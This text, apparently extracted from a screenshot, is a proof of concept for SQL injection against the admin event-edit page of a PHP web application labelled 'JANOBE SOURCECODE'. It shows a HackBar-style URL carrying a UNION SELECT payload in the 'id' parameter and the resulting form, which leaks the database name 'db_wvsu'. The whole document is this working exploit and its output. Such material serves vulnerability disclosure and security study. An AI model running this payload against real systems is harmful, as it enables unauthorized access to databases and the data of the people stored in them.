 Load URL
http://192.168.1.19/activity/admin/modules/event/index.php?view=edit&id=-201800036' union select 1,database(),3,4,5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
JANOBE SOURCECODE
Announcement
Dashboard
E Events
A Announcements
C Courses
D Departments
S Students
U Users
Update Event
Title:
db_wvsu
Body:
3
When (mm/dd/yyyy hh:mm) :
4
Location:
5
SAVE